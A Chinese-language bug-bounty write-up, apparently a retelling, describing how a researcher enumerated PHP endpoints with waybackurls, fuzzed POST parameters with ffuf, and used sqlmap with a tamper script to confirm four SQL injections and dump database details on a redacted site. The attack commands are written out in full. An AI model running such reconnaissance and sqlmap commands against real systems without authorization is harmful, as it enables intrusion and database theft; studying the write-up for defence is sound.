如何利用FFUF和Sqlmap发现多处SQL注入漏洞

声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。 |

背景介绍:

今天的故事来自一位叫Mahmoud Youssef的白帽子,他的职业是一名网络安全研究员,同时也是一名漏洞赏金猎人。为了安全起见,目标网站统一使用redacted.org进行了替代。

枚举阶段:

首先使用waybackurls工具对目标网站的Web页面进行归档,通过这些页面发现了不少节点,而这些页面中也夹杂了许多PHP文件,也许这其中就会有sql注入,那么我们来对这些页面进行一下过滤:

waybackurls https://redacted.org/ | uro | grep “.php” > php-files.txt



OK,成功筛选出PHP文件,他们看起来大概是下面这样:

这些PHP文件名看起来很有趣,也许它们可以帮我找到一些参数,接下来让我们创建一个参数字典,以便后面使用:

获取参数:



首先,我们需要使用grep筛选出"get"字符串并删除"get"之前的内容,并使其唯一以避免重复:

$ cat php-files.txt| grep -i get | sed 's/.*.get//' | sort -u

很好!另外我们应该删除.php后缀来创建这个参数字典,所以只需要使用命令"cut -f1 -d"即可:



OK,基本差不多完成了,但是我们注意到所有的参数基本都由2个单词组成,我们并不知道它们中哪一个是参数,所以还要对它们进行一下拆分:

sed 's/[A-Z]\+/&/g'



很好!但此时白帽小哥认为大多数参数应该都是小写的,所以还要将大写的参数转换为小写才行,同时要保留大写和小写参数两个字典:

现在有了这两个参数列表,让我们使用FFUF进行Fuzz吧,先使用下面的命令对小写参数进行Fuzz:

ffuf -w lowercase-parameters.txt -u "https://redacted.org/searchProgressCommitment.php?FUZZ=5"

遗憾的是,一无所获。

在这之后白帽小哥很沮丧,但没多久他有了另一个想法,把请求方式改成POST会怎样呢?想到这儿,白帽小哥火速登录到它的VPS,说干就干!

ffuf -w lowercase-parameters.txt -X POST -d "FUZZ=5" -u "https://redacted.org/searchProgressCommitment.php"

Bingo!白帽小哥成功在commitment 和 id 两个参数中得到了想要的结果。

好的,接下来用Burp拦截请求,添加参数,并将其保存为txt文件,使用

sqlmap开扫:



sqlmap -r req3.txt -p commitment --force-ssl --level 5 --risk 3 --dbms=”MYSQL” --hostname --current-user --current-db --dbs --tamper=between --no-cast

第1处SQL注入漏洞



第2处SQL注入漏洞(ws_delComment.php,注入参数id)



第3处SQL注入漏洞(getTargets.php,注入参数goal)



第4处SQL注入漏洞(mailing_lists.php,注入参数list)

利用这种办法,白帽小哥一共收获了4处SQL注入漏洞。